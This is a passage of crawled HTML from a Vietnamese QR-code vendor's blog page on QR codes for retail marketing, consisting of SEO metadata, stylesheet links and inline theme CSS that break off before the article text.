

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qrcode-solution.com/qr-code-cong-nghe-4-0-ket-noi-doanh-nghiep-ban-le-voi-khach-hang/
body_size: 29270
content:
<!DOCTYPE html>
<html lang="vi">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>QR Code - Công Nghệ 4.0 Kết Nối Doanh Nghiệp Bán Lẻ Với Khách Hàng</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v13.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Thông qua mã QR, khách hàng có thể nhanh chóng tiếp nhận thông tin về sản phẩm/ dịch vụ, đồng thời cung cấp cho doanh nghiệp các công cụ để theo dõi và kịp thời tối ưu các hoạt động tiếp thị"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://qrcode-solution.com/qr-code-cong-nghe-4-0-ket-noi-doanh-nghiep-ban-le-voi-khach-hang/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="QR Code - Công Nghệ 4.0 Kết Nối Doanh Nghiệp Bán Lẻ Với Khách Hàng" />
<meta property="og:description" content="Thông qua mã QR, khách hàng có thể nhanh chóng tiếp nhận thông tin về sản phẩm/ dịch vụ, đồng thời cung cấp cho doanh nghiệp các công cụ để theo dõi và kịp thời tối ưu các hoạt động tiếp thị" />
<meta property="og:url" content="https://qrcode-solution.com/qr-code-cong-nghe-4-0-ket-noi-doanh-nghiep-ban-le-voi-khach-hang/" />
<meta property="og:site_name" content="MiraScan QRcode Solution" />
<meta property="article:section" content="QRcode Marketing" />
<meta property="article:published_time" content="2022-05-16T09:39:44+00:00" />
<meta property="article:modified_time" content="2022-05-16T09:41:29+00:00" />
<meta property="og:updated_time" content="2022-05-16T09:41:29+00:00" />
<meta property="og:image" content="https://qrcode-solution.com/wp-content/uploads/2022/05/ung-dung-qr-code-marketing-cong-nghe-4.0.jpg" />
<meta property="og:image:secure_url" content="https://qrcode-solution.com/wp-content/uploads/2022/05/ung-dung-qr-code-marketing-cong-nghe-4.0.jpg" />
<meta property="og:image:width" content="770" />
<meta property="og:image:height" content="400" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Thông qua mã QR, khách hàng có thể nhanh chóng tiếp nhận thông tin về sản phẩm/ dịch vụ, đồng thời cung cấp cho doanh nghiệp các công cụ để theo dõi và kịp thời tối ưu các hoạt động tiếp thị" />
<meta name="twitter:title" content="QR Code - Công Nghệ 4.0 Kết Nối Doanh Nghiệp Bán Lẻ Với Khách Hàng" />
<meta name="twitter:image" content="https://qrcode-solution.com/wp-content/uploads/2022/05/ung-dung-qr-code-marketing-cong-nghe-4.0.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://qrcode-solution.com/#website","url":"https://qrcode-solution.com/","name":"MiraScan QRcode Solution","description":"Gi\u1ea3i ph\u00e1p to\u00e0n di\u1ec7n QR code","potentialAction":{"@type":"SearchAction","target":"https://qrcode-solution.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://qrcode-solution.com/qr-code-cong-nghe-4-0-ket-noi-doanh-nghiep-ban-le-voi-khach-hang/#primaryimage","url":"https://qrcode-solution.com/wp-content/uploads/2022/05/ung-dung-qr-code-marketing-cong-nghe-4.0.jpg","width":770,"height":400},{"@type":"WebPage","@id":"https://qrcode-solution.com/qr-code-cong-nghe-4-0-ket-noi-doanh-nghiep-ban-le-voi-khach-hang/#webpage","url":"https://qrcode-solution.com/qr-code-cong-nghe-4-0-ket-noi-doanh-nghiep-ban-le-voi-khach-hang/","inLanguage":"vi","name":"QR Code - C\u00f4ng Ngh\u1ec7 4.0 K\u1ebft N\u1ed1i Doanh Nghi\u1ec7p B\u00e1n L\u1ebb V\u1edbi Kh\u00e1ch H\u00e0ng","isPartOf":{"@id":"https://qrcode-solution.com/#website"},"primaryImageOfPage":{"@id":"https://qrcode-solution.com/qr-code-cong-nghe-4-0-ket-noi-doanh-nghiep-ban-le-voi-khach-hang/#primaryimage"},"datePublished":"2022-05-16T09:39:44+00:00","dateModified":"2022-05-16T09:41:29+00:00","author":{"@id":"https://qrcode-solution.com/#/schema/person/05416ad0be22aeb93da52848bff303e0"},"description":"Th\u00f4ng qua m\u00e3 QR, kh\u00e1ch h\u00e0ng c\u00f3 th\u1ec3 nhanh ch\u00f3ng ti\u1ebfp nh\u1eadn th\u00f4ng tin v\u1ec1 s\u1ea3n ph\u1ea9m/ d\u1ecbch v\u1ee5, \u0111\u1ed3ng th\u1eddi cung c\u1ea5p cho doanh nghi\u1ec7p c\u00e1c c\u00f4ng c\u1ee5 \u0111\u1ec3 theo d\u00f5i v\u00e0 k\u1ecbp th\u1eddi t\u1ed1i \u01b0u c\u00e1c ho\u1ea1t \u0111\u1ed9ng ti\u1ebfp th\u1ecb"},{"@type":["Person"],"@id":"https://qrcode-solution.com/#/schema/person/05416ad0be22aeb93da52848bff303e0","name":"Trang L\u00ea Th\u1ecb","image":{"@type":"ImageObject","@id":"https://qrcode-solution.com/#authorlogo","url":"https://secure.gravatar.com/avatar/354823a9e7bb25f3b29fc2f1f3351844?s=96&d=mm&r=g","caption":"Trang L\u00ea Th\u1ecb"},"sameAs":[]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin MiraScan QRcode Solution &raquo;" href="https://qrcode-solution.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi MiraScan QRcode Solution &raquo;" href="https://qrcode-solution.com/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bootstrap-css' href='https://qrcode-solution.com/wp-content/themes/hestia-pro/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='https://qrcode-solution.com/wp-content/themes/hestia-pro/assets/css/font-sizes.min.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://qrcode-solution.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://qrcode-solution.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #e0851d;--wp--preset--color--background-color: #ffffff;--wp--preset--color--header-gradient: #188095;--wp--preset--color--secondary: #2d3359;--wp--preset--color--body-color: #999999;--wp--preset--color--header-overlay-color: rgba(0,0,0,0.5);--wp--preset--color--header-text-color: #fffffe;--wp--preset--color--navbar-background: #fffffd;--wp--preset--color--navbar-text-color: #555555;--wp--preset--color--navbar-text-color-hover: #eaa519;--wp--preset--color--navbar-transparent-text-color: #fffffc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://qrcode-solution.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.css?v=144592d7827f6e10ce2022ec5d03fc62&#038;ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.2.2' type='text/css' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://qrcode-solution.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='hestia_style-css' href='https://qrcode-solution.com/wp-content/themes/hestia-pro/style.min.css?ver=2.5.6' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
.hestia-top-bar, .hestia-top-bar .widget.widget_shopping_cart .cart_list {
			background-color: #363537
		}
		.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill {
			-webkit-box-shadow: inset 0 0 0px 9999px #363537
		}.hestia-top-bar, .hestia-top-bar .widget .label-floating input[type=search], .hestia-top-bar .widget.widget_search form.form-group:before, .hestia-top-bar .widget.widget_product_search form.form-group:before, .hestia-top-bar .widget.widget_shopping_cart:before {
			color: #ffffff
		} 
		.hestia-top-bar .widget .label-floating input[type=search]{
			-webkit-text-fill-color:#ffffff !important 
		}.hestia-top-bar a, .hestia-top-bar .top-bar-nav li a {
			color: #ffffff
		}.hestia-top-bar a:hover, .hestia-top-bar .top-bar-nav li a:hover {
			color: #eeeeee
		}
h1, h2, h3, h4, h5, h6, .hestia-title, .hestia-title.title-in-content, p.meta-in-content , .info-title, .card-title,
		.page-header.header-small .hestia-title, .page-header.header-small .title, .widget h5, .hestia-title, 
		.title, .footer-brand, .footer-big h4, .footer-big h5, .media .media-heading, 
		.carousel h1.hestia-title, .carousel h2.title, 
		.carousel span.sub-title, .hestia-about h1, .hestia-about h2, .hestia-about h3, .hestia-about h4, .hestia-about h5 {
			font-family: Roboto;
		}
		body, ul, .tooltip-inner {
			font-family: Roboto;
		}
@media (min-width: 769px){
			.page-header.header-small .hestia-title,
			.page-header.header-small .title,
			h1.hestia-title.title-in-content,
			.main article.section .has-title-font-size {
				font-size: 42px;
			}}@media (max-width: 768px){
			.page-header.header-small .hestia-title,
			.page-header.header-small .title,
			h1.hestia-title.title-in-content,
			.main article.section .has-title-font-size {
				font-size: 26px;
			}}@media (max-width: 480px){
			.page-header.header-small .hestia-title,
			.page-header.header-small .title,
			h1.hestia-title.title-in-content,
			.main article.section .has-title-font-size {
				font-size: 26px;
			}}@media (min-width: 769px){
		.single-post-wrap h1:not(.title-in-content),
		.page-content-wrap h1:not(.title-in-content),
		.page-template-template-fullwidth article h1:not(.title-in-content) {
			font-size: 29px;
		}
		.single-post-wrap h2,
		.page-content-wrap h2,
		.page-template-template-fullwidth article h2,
		.main article.section .has-heading-font-size {
			font-size: 24px;
		}
		.single-post-wrap h3,
		.page-content-wrap h3,
		.page-template-template-fullwidth article h3 {
			font-size: 19px;
		}
		.single-post-wrap h4,
		.page-content-wrap h4,
		.page-template-template-fullwidth article h4 {
			font-size: 14px;
		}
		.single-post-wrap h5,
		.page-content-wrap h5,
		.page-template-template-fullwidth article h5 {
			font-size: 10px;
		}
		.single-post-wrap h6,
		.page-content-wrap h6,
		.page-template-template-fullwidth article h6 {
			font-size: 5px;
		}}@media (max-width: 768px){
		.single-post-wrap h1:not(.title-in-content),
		.page-content-wrap h1:not(.title-in-content),
		.page-template-template-fullwidth article h1:not(.title-in-content) {
			font-size: 30px;
		}
		.single-post-wrap h2,
		.page-content-wrap h2,
		.page-template-template-fullwidth article h2,
		.main article.section .has-heading-font-size {
			font-size: 28px;
		}
		.single-post-wrap h3,
		.page-content-wrap h3,
		.page-template-template-fullwidth article h3 {
			font-size: 24px;
		}
		.single-post-wrap h4,
		.page-content-wrap h4,
		.page-template-template-fullwidth article h4 {
			font-size: 22px;
		}
		.single-post-wrap h5,
		.page-content-wrap h5,
		.page-template-template-fullwidth article h5 {
			font-size: 20px;
		}
		.single-post-wrap h6,
		.page-content-wrap h6,
		.page-template-template-fullwidth article h6 {
			font-size: 18px;
		}}@media (max-width: 480px){
		.single-post-wrap h1:not(.title-in-content),
		.page-content-wrap h1:not(.title-in-content),
		.page-template-template-fullwidth article h1:not(.title-in-content) {
			font-size: 19px;
		}
		.single-post-wrap h2,
		.page-content-wrap h2,
		.page-template-template-fullwidth article h2,
		.main article.section .has-heading-font-size {
			font-size: 17px;
		}
		.single-post-wrap h3,
		.page-content-wrap h3,
		.page-template-template-fullwidth article h3 {
			font-size: 13px;
		}
		.single-post-wrap h4,
		.page-content-wrap h4,
		.page-template-template-fullwidth article h4 {
			font-size: 11px;
		}
		.single-post-wrap h5,
		.page-content-wrap h5,
		.page-template-template-fullwidth article h5 {
			font-size: 9px;
		}
		.single-post-wrap h6,
		.page-content-wrap h6,
		.page-template-template-fullwidth article h6 {
			font-size: 7px;
		}}@media (min-width: 769px){.single-post-wrap p:not(.meta-in-content), .page-content-wrap p, .single-post-wrap ul, .page-content-wrap ul, .single-post-wrap ol, .page-content-wrap ol, .single-post-wrap dl, .page-content-wrap dl, .single-post-wrap table, .page-content-wrap table, .page-template-template-fullwidth article p, .main article.section .has-body-font-size {
		font-size: 14px;
		}}@media (max-width: 768px){.single-post-wrap p:not(.meta-in-content), .page-content-wrap p, .single-post-wrap ul, .page-content-wrap ul, .single-post-wrap ol, .page-content-wrap ol, .single-post-wrap dl, .page-content-wrap dl, .single-post-wrap table, .page-content-wrap table, .page-template-template-fullwidth article p, .main article.section .has-body-font-size {
		font-size: 16px;
		}}@media (max-width: 480px){.single-post-wrap p:not(.meta-in-content), .page-content-wrap p, .single-post-wrap ul, .page-content-wrap ul, .single-post-wrap ol, .page-content-wrap ol, .single-post-wrap dl, .page-content-wrap dl, .single-post-wrap table, .page-content-wrap table, .page-template-template-fullwidth article p, .main article.section .has-body-font-size {
		font-size: 13px;
		}}@media (min-width: 769px){#carousel-hestia-generic .hestia-title{
		font-size: 68px;
		}#carousel-hestia-generic span.sub-title{
		font-size: 18px;
		}#carousel-hestia-generic .btn{
		font-size: 14px;
		}}@media (max-width: 768px){#carousel-hestia-generic .hestia-title{
		font-size: 36px;
		}#carousel-hestia-generic span.sub-title{
		font-size: 18px;
		}#carousel-hestia-generic .btn{
		font-size: 14px;
		}}@media (max-width: 480px){#carousel-hestia-generic .hestia-title{
		font-size: 36px;
		}#carousel-hestia-generic span.sub-title{
		font-size: 18px;
		}#carousel-hestia-generic .btn{
		font-size: 14px;
		}}@media (min-width: 769px){
		section.hestia-features .hestia-title, 
		section.hestia-shop .hestia-title, 
		section.hestia-work .hestia-title, 
		section.hestia-team .hestia-title, 
		section.hestia-pricing .hestia-title, 
		section.hestia-ribbon .hestia-title, 
		section.hestia-testimonials .hestia-title, 
		section.hestia-subscribe h2.title, 
		section.hestia-blogs .hestia-title,
		.section.related-posts .hestia-title,
		section.hestia-contact .hestia-title{
			font-size: 37px;
		}
		section.hestia-features .hestia-info h4.info-title, 
		section.hestia-shop h4.card-title, 
		section.hestia-team h4.card-title, 
		section.hestia-testimonials h4.card-title, 
		section.hestia-blogs h4.card-title,
		.section.related-posts h4.card-title,
		section.hestia-contact h4.card-title, 
		section.hestia-contact .hestia-description h6{
			font-size: 18px;
		}	
		section.hestia-work h4.card-title, 
		section.hestia-contact .hestia-description h5{
			font-size: 23px;
		}
		section.hestia-contact .hestia-description h1{
			font-size: 42px;
		}
		section.hestia-contact .hestia-description h2{
			font-size: 37px;
		}
		section.hestia-contact .hestia-description h3{
			font-size: 32px;
		}
		section.hestia-contact .hestia-description h4{
			font-size: 27px;
		}}@media (max-width: 768px){
		section.hestia-features .hestia-title, 
		section.hestia-shop .hestia-title, 
		section.hestia-work .hestia-title, 
		section.hestia-team .hestia-title, 
		section.hestia-pricing .hestia-title, 
		section.hestia-ribbon .hestia-title, 
		section.hestia-testimonials .hestia-title, 
		section.hestia-subscribe h2.title, 
		section.hestia-blogs .hestia-title,
		.section.related-posts .hestia-title,
		section.hestia-contact .hestia-title{
			font-size: 24px;
		}
		section.hestia-features .hestia-info h4.info-title, 
		section.hestia-shop h4.card-title, 
		section.hestia-team h4.card-title, 
		section.hestia-testimonials h4.card-title, 
		section.hestia-blogs h4.card-title,
		.section.related-posts h4.card-title,
		section.hestia-contact h4.card-title, 
		section.hestia-contact .hestia-description h6{
			font-size: 18px;
		}	
		section.hestia-work h4.card-title, 
		section.hestia-contact .hestia-description h5{
			font-size: 23px;
		}
		section.hestia-contact .hestia-description h1{
			font-size: 42px;
		}
		section.hestia-contact .hestia-description h2{
			font-size: 37px;
		}
		section.hestia-contact .hestia-description h3{
			font-size: 32px;
		}
		section.hestia-contact .hestia-description h4{
			font-size: 27px;
		}}@media (max-width: 480px){
		section.hestia-features .hestia-title, 
		section.hestia-shop .hestia-title, 
		section.hestia-work .hestia-title, 
		section.hestia-team .hestia-title, 
		section.hestia-pricing .hestia-title, 
		section.hestia-ribbon .hestia-title, 
		section.hestia-testimonials .hestia-title, 
		section.hestia-subscribe h2.title, 
		section.hestia-blogs .hestia-title,
		.section.related-posts .hestia-title,
		section.hestia-contact .hestia-title{
			font-size: 24px;
		}
		section.hestia-features .hestia-info h4.info-title, 
		section.hestia-shop h4.card-title, 
		section.hestia-team h4.card-title, 
		section.hestia-testimonials h4.card-title, 
		section.hestia-blogs h4.card-title,
		.section.related-posts h4.card-title,
		section.hestia-contact h4.card-title, 
		section.hestia-contact .hestia-description h6{
			font-size: 18px;
		}	
		section.hestia-work h4.card-title, 
		section.hestia-contact .hestia-description h5{
			font-size: 23px;
		}
		section.hestia-contact .hestia-description h1{
			font-size: 42px;
		}
		section.hestia-contact .hestia-description h2{
			font-size: 37px;
		}
		section.hestia-contact .hestia-description h3{
			font-size: 32px;
		}
		section.hestia-contact .hestia-description h4{
			font-size: 27px;
		}}

						@media (min-width: 992px){
							.blog-sidebar-wrapper:not(.no-variable-width){
								width: 25%;
								display: inline-block;
							}
							.single-post-container,
							.blog-posts-wrap, 
							.archive-post-wrap {
								width: 66.66666667%;
							}
							.page-content-wrap{
								width: 75%;
							}
							.blog-sidebar-wrapper:not(.no-variable-width){
								width: 25%;
							}
